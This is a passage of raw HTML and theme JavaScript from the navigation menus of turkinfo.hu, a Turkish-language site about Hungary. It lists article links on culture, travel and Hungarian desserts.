https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" 